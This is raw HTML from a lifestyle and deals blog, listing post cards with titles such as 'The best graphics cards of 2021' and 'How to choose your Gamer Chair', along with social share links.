		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
